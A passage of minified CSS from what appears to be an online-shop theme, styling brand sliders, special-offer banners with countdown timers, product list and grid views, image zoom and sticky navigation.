.tvcms-main-title{margin-bottom:40px}.tvcmsbrandslider .tvbrand-wrapper tr{border:1px solid #f4f4f4}.tvcmsbrandslider .tvbrands{padding:50px 0 50px 0;overflow:hidden}.tvcmsbrandslider .tvbrands .tvbrand-info{padding:0}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-prev{left:10px;opacity:0}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-next{right:10px;opacity:0}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-prev,.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);width:auto;height:auto;z-index:1;margin:0;cursor:pointer;width:40px;height:40px;background-color:#222;line-height:40px;text-align:center}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-prev i,.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-next i{color:#FFF;font-size:20px}.tvbrand-wrapper:hover .tvcmsbrand-next-pre-btn .tvcmsmain-prev{left:0;opacity:1}.tvbrand-wrapper:hover .tvcmsbrand-next-pre-btn .tvcmsmain-next{right:0;opacity:1}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-prev:hover,.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-next:hover{background-color:#eb212e}@media(min-width:768px){.tvbrand-info{padding:0}}@media(max-width:991px){.tvcmsbrandslider .tvbrand-img img{width:120px}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-prev{left:0;opacity:1}.tvbrand-wrapper .tvcmsbrand-next-pre-btn .tvcmsmain-next{right:0;opacity:1}}@media(max-width:767px){.tvcmsbrandslider .tvbrand-first-img{margin-bottom:30px}.tvcmsbrandslider .tvbrand-second-img{margin-top:30px}}@media (min-width:768px){.tvcmsbrandslider .tvbrand-wrapper{padding:0}}.tvall-page-content #comments .comments_title{color:#222;font-size:16px;font-weight:600}.tvall-page-content #comments .comment_list{list-style:none;padding:0;overflow:hidden;border:1px solid #eee}.tvall-page-content #comments .comment_list li{overflow:hidden;margin:15px;width:100%}.tvall-page-content #comments .comment_author{width:auto;float:left;border:1px solid #eee}.tvall-page-content #comments .comment_content{float:left;margin:0 10px}.tvall-page-content #comments .comment_content .comment_meta_author{color:#666;font-size:14px}.tvall-page-content #comments .comment_content .comment_meta_date{color:#4a4a4a;font-size:13px;margin:5px 0 0 0}.tvall-page-content #comments .comment_content p{margin:5px 0;font-size:12px}.tvcmsblog-slider{overflow:hidden}.tvcms-blog-inner-page .form-group{margin-bottom:10px;overflow:hidden}#module-tvcmsblog-single .tvall-page-content{padding:0;border:none}#module-tvcmsblog-single .comment_respond form{border:1px solid #eee;overflow:hidden}#module-tvcmsblog-single .comment_respond .tvcmsblog_submit_btn{margin-right:15px}#manufacturer #content-wrapper #main>h1{font-size:20px;color:#a2a2a2;font-weight:600;padding:15px}#supplier #content-wrapper #main>h1{font-size:20px;color:#a2a2a2;font-weight:600;padding:15px}#prices-drop #content-wrapper #main>h2{font-size:20px;color:#a2a2a2;font-weight:600;text-transform:capitalize;margin-bottom:20px}#new-products #content-wrapper #main>h2{font-size:20px;color:#a2a2a2;font-weight:600;text-transform:capitalize;margin-bottom:20px}#best-sales #content-wrapper #main>h2{font-size:20px;color:#a2a2a2;font-weight:600;text-transform:capitalize;margin-bottom:20px}.tvcmsspecial-product{position:relative}.tvcmsspecial-product-offer-banner .tvproduct-info-box{padding:0 50px}.tvspecial-product .tvspecial-product-first-img-block .tvspecial-product-img-first,.tvspecial-product .tvspecial-product-second-img .tvspecial-product-img-second{border:1px solid #ddd}.tvspecial-product .tvproduct-slider .tvproduct-wrapper:hover{box-shadow:none}.tvcmsspecial-product-offer-banner{background-color:#fafafa}.tvcmsspecial-product-offer-banner .tvspecial-product-tvtitle{font-size:30px;color:#000;font-weight:500;margin-bottom:25px}.tvcmsspecial-product-offer-banner .tvspecial-product-first-img-block{align-self:center}.tvcmsspecial-product-offer-banner .tvspecial-product-tvtitle em{font-style:normal;color:#eb212e}.tvcmsspecial-product-offer-banner .tvproduct-wrapper{background:transparent}.tvspecial-product-wrapper{overflow:hidden;padding:50px 0 50px 0}.tvcmsspecial-product-offer-banner .tvproduct-info-box .tvproduct-title{margin:0;display:none}.tvcmsspecial-product-offer-banner.tvproduct-info-box .tvproduct-title a{color:#222;font-size:20px;font-weight:500}.tvcmsspecial-product-offer-banner .tvspecial-product-price-content{float:left}.tvproduct-info-box .tvspecial-product-comment-price .star{width:20px;height:20px;line-height:20px}.tvproduct-info-box .tvspecial-product-comment-price .comments_note .star i{font-size:18px}.tvcmsspecial-product-offer-banner .tvspecial-product-comment-price{margin-bottom:25px;overflow:hidden;padding:0 80px}.tvcmsspecial-product-offer-banner .tvproduct-info-box .tvproduct-desc{color:#777;font-size:14px;font-weight:300;overflow:hidden;display:block;line-height:20px;height:calc(20px * 3);-webkit-box-orient:vertical;text-overflow:ellipsis;-webkit-line-clamp:3;padding:0;clear:both}.tvspecial-product-info-box .tvproduct-info-box .comments_note{margin:25px 0}.tvspecial-product-info-box .tvproduct-info-box .comments_note .star{font-size:20px;height:20px;line-height:20px}.tvspecial-product-info-box .tvproduct-info-box .comments_note .star i{font-size:18px;color:#f7bc3d}.tvcmsspecial-product-offer-banner .tvcmsspecial-product .product-flag.discount{display:none}.tvcmsspecial-product-offer-banner .tvproduct-new-box{left:40px;top:40px!important}.tvcmsspecial-product-offer-banner .tvproduct-wrapper .tvdicount-price{right:40px;top:40px!important}.tvspecial-product-wrapper-info{display:flex;justify-content:center}.tvcmsspecial-product-offer-banner .tvspecial-product-cart-btn span,.tvcmsspecial-product-offer-banner .tvspecial-product-quick-view span{line-height:35px;color:#fff;font-size:14px;text-transform:uppercase;font-weight:300;letter-spacing:1px}.tvcmsspecial-product-offer-banner .tvproduct-wishlist span,.tvcmsspecial-product-offer-banner .tvcompare-wrapper span{display:none}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-wishlist p{margin:0}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-cart-btn,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-quick-view{background:#eb212e;margin:0 15px;padding:0 28px}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-quick-view{padding:0 47px}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-cart-btn:hover,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-quick-view:hover{background-color:#000}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-wishlist,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvcompare-wrapper{float:left;width:30px;height:30px;text-align:center;margin:0 5px;background-color:#3a3a3a;padding:0;-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-ms-ansition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-wishlist:hover,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvcompare-wrapper:hover{background-color:#eb212e}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-cart-btn i,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-quick-view i{display:none}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-wishlist i,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-compare i{height:30px;line-height:30px;color:#fff;font-size:16px}.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvspecial-product-cart-btn button,.tvcmsspecial-product-offer-banner .tvspecial-product-hover .tvproduct-compare button,.tvcmsspecial-product-offer-banner .tvproduct-compare button{background-color:transparent;width:100%;height:35px;border:none;padding:0}.tvcmsspecial-product-offer-banner .tvproduct-wishlist,.tvcmsspecial-product-offer-banner .tvcompare-wrapper{width:40px;height:40px;background-color:#000;float:left;text-align:center;margin:0 5px}.tvcmsspecial-product-offer-banner .tvproduct-wishlist:hover,.tvcmsspecial-product-offer-banner .tvcompare-wrapper:hover{background-color:#eb212e}.tvcmsspecial-product-offer-banner .tvproduct-wishlist p{margin:0}.tvcmsspecial-product-offer-banner .tvproduct-wishlist i,.tvcmsspecial-product-offer-banner .tvproduct-compare i{color:#fff;font-size:20px}.tvcmsspecial-product-offer-banner .tvproduct-wishlist i{line-height:40px}.tvcmsspecial-product-offer-banner .tvproduct-compare i{line-height:25px}.tvspecial-product-info-box .tvproduct-wishlist a,.tvspecial-product-info-box .tvspecial-product-quick-view a{width:40px;height:40px;display:block}.tvcmsspecial-product .tvspecial-product-wishlist-compare{position:absolute;bottom:60px;left:0;right:0;margin:auto;display:flex;justify-content:center;opacity:0;-webkit-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.tvspecial-product-info-box .tvspecial-product-inner-box:hover .tvspecial-product-wishlist-compare{opacity:1;bottom:40px}.tvcmsspecial-product .tvproduct-wrapper .tvproduct-price{padding:0}.tvspecial-product-img-block{display:flex}.tvspecial-product-img-block .tvspecial-product-info-box{align-self:center}.tvcmsspecial-product .tvsocial-product-timer{display:inline-block;margin-top:25px;margin-bottom:25px;margin-left:-15px;margin-right:-15px}.tvcmsspecial-product .tvspecial-product-timer-wrapper{float:left;position:relative;margin:0 15px;border:1px solid #e9e9e9;border-radius:50px;padding:8px 0}.tvcmsspecial-product .tvspecial-product-timer-wrapper:after{position:absolute;background-color:#FFF;border:1px solid #e9e9e9;content:"";width:100%;height:100%;top:-8px;left:0}.tvcmsspecial-product .tvspecial-product-timer{border:1px solid #e9e9e9;background-color:#fff;border-radius:50px;padding:25px 7px;position:relative;z-index:1;text-align:center}.tvcmsspecial-product-offer-banner .tvproduct-wrapper .tvproduct-wrapper{border-color:transparent}.tvspecial-timer-wrapper{padding:0}.tvcmsspecial-product .tvspecial-product-timer .days,.tvcmsspecial-product .tvspecial-product-timer .hours,.tvcmsspecial-product .tvspecial-product-timer .minutes,.tvcmsspecial-product .tvspecial-product-timer .seconds{margin:0 5px;font-size:20px;color:#000;line-height:20px;font-weight:400}.tvcmsspecial-product .tvspecial-product-timer-line{width:100%;display:flex;justify-content:center}.tvcmsspecial-product .tvspecial-product-timer-line:after{content:"";width:24px;height:1px;background-color:#e1e1e1;display:block;margin:5px 0}.tvcmsspecial-product .tvspecial-product-timer .tvspecial-timer-name{font-size:10px;color:#000;font-weight:400;text-align:center;line-height:15px;text-transform:uppercase;letter-spacing:0}.tvcmsspecial-product-offer-banner .tvproduct-wrapper .tvspecial-product-inner-box{border:1px solid #ddd;overflow:hidden}.tvcmsspecial-product-offer-banner .tvproduct-wrapper .tvspecial-product-inner-box a{position:relative}.tvcmsspecial-product-offer-banner .tvproduct-wrapper .tvspecial-product-inner-box img{width:100%}.tvcmsspecial-product-offer-banner .tvspecial-product-comment-price .star_content{margin:0 0 0 0}.tvspecial-product-price-content .tvnew-price{color:#000;font-size:22px;font-weight:500}.tvproduct-info-box .tvspecial-product-price-content .tvold-price{color:#a8a8a8;font-size:18px;font-weight:400}@media(max-width:991px){.tvspecial-product-img-block{display:block}.tvcmsspecial-product-offer-banner .tvspecial-product-first-img-block{margin-top:30px;padding:0}.tvcmsspecial-product-offer-banner .tvspecial-product-info-box{padding:0}.tvspecial-product-info-box .tvspecial-product-inner-box .tvspecial-product-wishlist-compare{opacity:1;bottom:60px!important}}@media(max-width:575px){.tvcmsspecial-product-offer-banner .tvspecial-product-tvtitle{font-size:15px}.tvcmsspecial-product .tvspecial-product-timer-wrapper{margin:0 5px}}@media (max-width:767px){.tvcmsspecial-product-offer-banner .tvproduct-info-box{padding:0}}@media (min-width:768px) and (max-width:991px){.tvcmsspecial-product .tvspecial-product{margin-left:-15px;margin-right:-15px}}@media (min-width:991px){.tvspecial-product-img-block{margin-left:-15px;margin-right:-15px}.tvspecial-product .tvproduct-slider{padding:0}}#wrapper .tvcmscontainer-layout{margin-right:auto;margin-left:auto;width:auto;background-color:#FFF;overflow:hidden;padding:30px 50px 0 50px;margin-bottom:50px}@media (max-width:1024px){#wrapper .tvcmscontainer-layout{width:100%;padding:30px 0 0 0}}.tvcmsheader .tvcmscontainer-layout{margin-left:auto;margin-right:auto}.tvcmsheader .tvcmscontainer-layout:after{content:"";display:table;clear:both}@media (min-width:576px){.tvcmsheader .tvcmscontainer-layout{width:540px;max-width:100%}}@media (min-width:768px){.tvcmsheader .tvcmscontainer-layout{width:720px;max-width:100%}}@media (min-width:992px){.tvcmsheader .tvcmscontainer-layout{width:960px;max-width:100%}}@media (min-width:1400px){.tvcmsheader .tvcmscontainer-layout{width:1380px;max-width:100%}}.tvcmsfooter-container{display:flex;justify-content:center}.tvcmsfooter-container .tvcmscontainer-layout{margin-right:auto;margin-left:auto;width:auto;background-color:#FFF;overflow:hidden}@media (max-width:1024px){.tvcmsfooter-container .tvcmscontainer-layout{width:100%}}@media (max-width:767px){#wrapper .tvcmscontainer-layout{padding:20px 0 0 0}}.tvcmsfooter .tvcmscontainer-layout{margin-left:auto;margin-right:auto}.tvcmsfooter .tvcmscontainer-layout:after{content:"";display:table;clear:both}@media (min-width:576px){.tvcmsfooter .tvcmscontainer-layout{width:540px;max-width:100%}}@media (min-width:768px){.tvcmsfooter .tvcmscontainer-layout{width:720px;max-width:100%}}@media (min-width:992px){.tvcmsfooter .tvcmscontainer-layout{width:960px;max-width:100%}}@media (min-width:1400px){.tvcmsfooter .tvcmscontainer-layout{width:1380px;max-width:100%}}.tvcmsfooter-top-block .tvcustomer-services{margin-left:auto;margin-right:auto}.tvcmsfooter-top-block .tvcustomer-services:after{content:"";display:table;clear:both}@media (min-width:576px){.tvcmsfooter-top-block .tvcustomer-services{width:540px;max-width:100%}}@media (min-width:768px){.tvcmsfooter-top-block .tvcustomer-services{width:720px;max-width:100%}}@media (min-width:992px){.tvcmsfooter-top-block .tvcustomer-services{width:960px;max-width:100%}}@media (min-width:1400px){.tvcmsfooter-top-block .tvcustomer-services{width:1380px;max-width:100%}}.tvcms-box-layout .tvoffer-slide .tvoffer-slider-img{height:102px}.tvcms-box-layout{box-shadow:0 0 5px 1px #00000026;margin-top:30px;margin-bottom:30px;background-color:#FFF;position:relative}.tvcms-box-layout .tvcmsofferbanners .tvbanner{padding:0 15px}.tvcms-box-layout .tvcmscustomer-facility.tvservice-inner{margin:0}.tvcms-box-layout .tvspecial-product-offer-banner{margin:0}.tvcms-box-layout .tvcmsfooter-link{padding:0 15px}.tvcms-box-layout #left-column{padding-left:15px!important}.tvcms-box-layout #content-wrapper{padding-right:15px!important;padding-left:15px!important}.lang-rtl .tvcms-box-layout #content-wrapper{padding-left:15px!important;padding-right:15px!important}.tvcms-box-layout .tvcmsall-cms-page{margin:0 15px}.tvcms-box-layout #header .tvcms-header-nav{padding:0 15px}.tvcms-box-layout #header .header-top{padding:0 15px}.tvcms-box-layout .tvcmsofferbanners-one .tvone-banner-wrapper-info{padding:0 15px}.tvcms-box-layout .tvcmsbrandslider .tvbrand-info{padding:0 15px}.tvcms-box-layout .tvcmsheader-top-menu{padding:0 15px}.tvcms-box-layout .tvcmsofferbanners-two .tvbanner{padding:0 15px}.tvcms-box-layout .tvcmsmain-featured-product,.tvcms-box-layout .tvcmsmain-best-seller-product{padding:0 15px}.tvcms-box-layout .tvcmstab-product-detail,.tvcms-box-layout .tvfeatured-product,.tvcms-box-layout .tvnew-product,.tvcms-box-layout .tvbest-seller-product{margin-left:0;margin-right:0}.tvcms-box-layout .tvcustomer-services .tvservice-inner{margin:0}.tvcms-box-layout .tvtab-pagination,.tvcms-box-layout .tvcmsbest-seller-pagination,.tvcms-box-layout .tvcmsfeatured-pagination,.tvcms-box-layout .tvnew-pagination,.tvcms-box-layout .tvcmsnews-pagination,.tvcms-box-layout .tvcmsbrand-pagination,.tvcms-box-layout .tvcmscategory-pagination,.tvcms-box-layout .tvcmscross-selling-pagination,.tvcms-box-layout .tvcmslike-pagination{right:15px}.lang-rtl .tvcms-box-layout .tvtab-pagination,.lang-rtl .tvcms-box-layout .tvcmsbest-seller-pagination,.lang-rtl .tvcms-box-layout .tvcmsfeatured-pagination,.lang-rtl .tvcms-box-layout .tvnew-pagination,.lang-rtl .tvcms-box-layout .tvcmsnews-pagination,.lang-rtl .tvcms-box-layout .tvcmsbrand-pagination,.lang-rtl .tvcms-box-layout .tvcmscategory-pagination,.lang-rtl .tvcms-box-layout .tvcmscross-selling-pagination,.lang-rtl .tvcms-box-layout .tvcmslike-pagination{left:15px;right:auto}.lang-rtl .tvcms-box-layout .tvcmsspecial-product-offer-banner .tvcmsspecial-offer-banner{padding:0 15px}.lang-rtl .tvcms-box-layout .tvcmsofferbanners-two .tvbanner{padding:0 15px}.tvcms-box-layout .tvfooter-inner .tvfooter-content-box{background-position:right}.tvcms-box-layout .tvfooter .tvcmsfooter-follow-app{padding-left:15px;padding-right:15px;overflow:hidden}.tvcms-box-layout #header .header-top{background-color:#FFF;background-image:none}@media (max-width:767px){.tvcms-box-layout .tvcmsfooter-link{padding:10px 15px}}@media (min-width:768px){.tvcms-box-layout .tvmultibanner .tvmultibanner-wrapper .tvmultibanner-4,.tvcms-box-layout .tvmultibanner .tvmultibanner-wrapper .tvmultibanner-5{padding:0 15px}.tvcms-box-layout .tvmultibanner-wrapper .tvmultibanner-wrapper-info .tvmultibanner2-wrapper{margin-bottom:30px}.tvcms-box-layout .tvbest-seller-product-wrapper .tvbest-seller-product{margin:0}.tvcms-box-layout .tvbest-product-left-right-block,.tvcms-box-layout .tvtestimonial-blog-post .tvnews-event-wrapper-mobile-desktop-slider,.tvcms-box-layout .tvfooter-inner .tvfooter-all-block{margin-left:0;margin-right:0}.tvcms-box-layout .tvcmsspecial-product{margin:0}.tvcms-box-layout .tvcmsmain-block .tvmain-block-wrapper{margin:0}.tvcms-box-layout .tvcmstestimonial-slider .tvcmstestimonialslider-info,.tvcms-box-layout .tvcms-all-main-footer-product{margin:0}.tvcms-box-layout .tvcms-newsletter .tvnewletter-inner-box .tvnewsletter-wrapper{padding:0 15px}}@media (min-width:768px){.lang-rtl .tvcms-box-layout .tvcmsmultibanners .tvmultibanner-3{padding-right:15px;padding-left:15px}.tvcms-box-layout .tvspecial-product-img-block{margin:0}}@media (max-width:1199px){.tvcms-box-layout .tvfooter-inner .tvfooter-content-box{background-position:left}}@media (min-width:992px){.tvcms-box-layout .tvcmsmain-block .tvmain-block-wrapper{padding:0 15px}.tvcms-box-layout .tvbest-seller-product-wrapper .tvbest-sellerbanner{padding-left:15px}.lang-rtl .tvcms-box-layout .tvbest-seller-product-wrapper .tvbest-sellerbanner{padding-right:15px}}.material-icons.hide{display:none}#index #content-wrapper{padding:0;margin-top:0}#index .tvcms-box-layout #content-wrapper{padding-right:0!important;padding-left:0!important}.tvcms-product-inner-page-up a{width:auto;background-color:transparent;color:#000!important;padding:15px;font-size:16px}.tvcms-product-inner-page-up a:hover,.tvcms-product-inner-page-up a:active{background-color:transparent}#pagenotfound .page-not-found .tvcmsheader-search .tvheader-search-display-icon .tvsearch-open:after,#pagenotfound .page-not-found .tvcmsheader-search .tvserach-header-display-wrappper:before{display:none}#pagenotfound .page-not-found .tvcmsheader-search{display:block!important}#pagenotfound .page-not-found .tvserach-header-display-wrappper{display:block;width:100%;position:relative}#product_comparison,#no_product_comparison{display:none}#product_comparison.active,#no_product_comparison.active{display:block}#content-wrapper #js-product-list-top .total-products{line-height:42px}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list{float:left}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid{position:relative;float:left}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list{position:relative;float:left}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list span{position:absolute;bottom:-4px;font-size:8px;text-transform:uppercase;line-height:10px;margin-left:0!important;left:3px;margin-right:0!important}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid:hover,#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list:hover{color:#000}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-grid.active{color:#eb212e}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvproduct-list.active{color:#eb212e}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list .tvlist-wrapper{left:6px}#category #search_filter_toggler{background-color:transparent;border:1px solid #eee;height:42px;font-size:14px}#content-wrapper #js-product-list-top .tvcmsproduct-grid-list i{cursor:pointer}#content-wrapper #js-product-list-top p{float:left;margin:0 15px}#content-wrapper #js-product-list-top .showing span{margin:0 10px}#content-wrapper #js-product-list-top .showing{line-height:38px;width:100%}.tvproduct-wrapper.list{display:inline-block}.tvproduct-wrapper.list .tvproduct-color{display:none}.tvproduct-wrapper.list .tvproduct-slider{width:100%}.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{width:238px;float:left;height:auto;border-right:1px solid #eee;position:relative}.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail img{width:100%}.tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box{width:75%;float:left}.tvproduct-wrapper.list .tvproduct-price-content{float:none}.tvproduct-wrapper.list .tvproduct-info-box .comments_note{text-align:left!important;margin:10px 0;float:none}.tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box .tvproduct-price{background-color:#FFF;text-align:left}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-hover{opacity:1;padding:0;width:auto;position:relative;display:block;overflow:hidden;margin-top:10px;top:100%;left:0}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-cart-btn{left:auto;text-align:center}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-cart-btn:hover{background:#eb212e}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-cart-btn:hover i{color:#FFF}.tvproduct-wrapper.list .tvproduct-quick-view,.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-hover .tvproduct-wishlist,.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper,.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-cart-btn{position:relative;display:inline-block;opacity:1;margin:0 5px;float:left}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-wrapper-info{text-align:left}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-quick-view:hover{background:#eb212e}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-quick-view:hover i{color:#FFF}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-wishlist:hover{background:#eb212e}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-wishlist:hover i{color:#FFF}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-hover .tvcompare-wrapper:hover{background-color:#eb212e}.tvproduct-wrapper.list .tvproduct-info-box .tvcompare-wrapper:hover i{color:#FFF}.tvproduct-wrapper.list .tvproduct-info-box .tvcompare-wrapper{position:relative;right:auto;left:auto}.tvproduct-wrapper.list .tvproduct-info-box{padding:15px}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-price{padding:0}.tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-title{margin-bottom:0}.tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc{display:block}.tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc p{margin:0 0}.tvproduct-wrapper.list .tvproduct-wrapper .tvproduct-info-box .tvproduct-desc{font-size:13px!important;color:#666;line-height:20px;height:calc(22px * 2);overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;text-overflow:ellipsis;-webkit-box-orient:vertical;margin:10px 0}.tvproduct-wrapper.list .tvproduct-info-box .tvproduct-hover-info{display:block}@media (max-width:1399px){.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{width:35%;overflow:hidden}.tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box{width:65%}}@media (max-width:991px){.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{width:50%}.tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box{width:50%}}@media (max-width:575px){.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{width:100%}.tvproduct-wrapper.list .tvproduct-slider .tvproduct-info-box{width:100%}.tvproduct-wrapper.list .tvproduct-slider .product-thumbnail{border-right:none}}.tvcmsinformation-page{border:1px solid #eee;padding:15px;overflow:hidden}.tvcmsinformation-page .brand-img{margin-right:15px;border:1px solid #eee;float:left;padding:5px}.tvcmsinformation-page .tvbrand-wrapper{float:left}.tvcmsinformation-page li{width:100%;overflow:hidden;margin-bottom:20px}.tvcmsinformation-page .brand-infos h3{margin-bottom:5px}.tvcmsinformation-page .brand-infos h3 a{color:#242424;font-size:16px}.tvcmsinformation-page .brand-products a{color:#a8a8a8;font-size:13px}@media (max-width:575px){.tvcmsinformation-page .brand-img{width:100%;text-align:center;margin-bottom:10px}.tvcmsinformation-page .brand-img img{display:inline-block}}.tvcmsdisplay-nav-full-width.sticky{position:fixed;top:-50px;width:100%;z-index:100;text-align:left;box-shadow:0 2px 3px rgba(0,0,0,.2);background-color:#fff;right:0;margin:0;-webkit-transition:0s ease-in-out;-o-transition:0s ease-in-out;-ms-transition:0s ease-in-out;-moz-transition:0s ease-in-out;transition:0s ease-in-out}.tvcmsdisplay-nav-full-width.sticky>ul{text-align:center}.tvcmsdisplay-nav-full-width.sticky .sf-menu{text-align:center!important}.tvcmsdisplay-nav-full-width.sticky ul li{float:none!important;display:inline-block}.tvcmsdisplay-nav-full-width.sticky .top-menu .sub-menu ul[data-depth="1"]>li{width:185px!important;float:left!important}.tvcmsdisplay-nav-full-width.sticky .top-menu .sub-menu ul[data-depth="2"]>li{display:block}.tvcmsdisplay-nav-full-width.sticky .tvallcategories-wrapper .tvverticalmenu-dropdown li{width:100%;text-align:left}.tvcmsdisplay-nav-full-width.sticky .tvallcategories{float:none!important;display:inline-block}.tvcmsdisplay-nav-full-width.sticky .tvallcategories .tvallcategories-wrapper{color:#FFF;background-color:#eb212e}.tvcmsdisplay-nav-full-width.sticky .tvallcategories .tvallcategories-wrapper:hover{color:#000}.tvcmsheader-top-menu.sticky{position:fixed;top:-51px;width:100%;z-index:100;text-align:left;box-shadow:0 2px 3px rgba(0,0,0,.2);left:0}.zoomContainer{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s}.zoomContainer:hover{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s}.zoomLens{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;background-color:#FFF}.zoomLens:hover{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;transition-timing-function:unset;-ms-transition-timing-function:unset;-moz-transition-timing-function:unset;-webkit-transition-timing-function:unset;-o-transition-timing-function:unset}.zoomLens img:hover{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;transition-timing-function:unset;-ms-transition-timing-function:unset;-moz-transition-timing-function:unset;-webkit-transition-timing-function:unset;-o-transition-timing-function:unset}.zoomWindowContainer div{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;transition-timing-function:unset;-ms-transition-timing-function:unset;-moz-transition-timing-function:unset;-webkit-transition-timing-function:unset;-o-transition-timing-function:unset;border:4px solid #eee!important}.zoomWindowContainer div:hover{-webkit-transition:0s;-o-transition:0s;-ms-transition:0s;-moz-transition:0s;transition:0s;transition-timing-function:unset;-ms-transition-timing-function:unset;-moz-transition-timing-function:unset;-webkit-transition-timing-function:unset;-o-transition-timing-function:unset}@media (max-width:991px){.zoomContainer{display:none!important}}#search .page-not-found{overflow:visible}#search .page-not-found .tvcms-select-category{background-position:92% center}#search #products{margin-bottom:20px}#search #main h2{font-size:20px;color:#a2a2a2;padding:15px;font-weight:600}#search #main .tvcmsheader-search{padding:0;display:block!important}#category #products .page-not-found .tvcmsheader-search{width:100%}#search #products .page-not-found .tvserach-header-display-wrappper,#pagenotfound #products .page-not-found .tvserach-header-display-wrappper{display:block!important;position:relative;width:100%}#search #products .page-not-found .tvheader-sarch-display,#pagenotfound #products .page-not-found .tvheader-sarch-display{display:none}#search #products .page-not-found .tvserach-header-display-wrappper:before,#pagenotfound #products .page-not-found .tvserach-header-display-wrappper:before{display:none}.tvcmsfeatured-next-pre-btn .tvcmsmain-prev,.tvcmsfeatured-next-pre-btn .tvcmsmain-next,.tvnew-next-pre-btn .tvcmsmain-prev,.tvnew-next-pre-btn .tvcmsmain-next,.tvcmsbest-seller-next-pre-btn .tvcmsmain-prev,.tvcmsbest-seller-next-pre-btn .tvcmsmain-next,.tvcmslike-product .tvcmslike-next-pre-btn .tvcmsmain-prev,.tvcmslike-product .tvcmslike-next-pre-btn .tvcmsmain-next,.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmsmain-prev,.tvcmscategory-product .tvcmscategory-next-pre-btn .tvcmsmain-next,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-prev,.tvcmscross-selling-product .tvcmscross-selling-next-pre-btn .tvcmsmain-next,.tvcmsblog-slider .tvcmsblog-next-pre-btn .tvcmsmain-prev,.tvcmsblog-slider .tvcmsblog-next-pre-btn .tvcmsmain-next,.tvnews-event-next-pre-btn .tvcmsmain-prev,.tvnews-event-next-pre-btn .tvcmsmain-next,.tvcmscategory-next-pre-btn 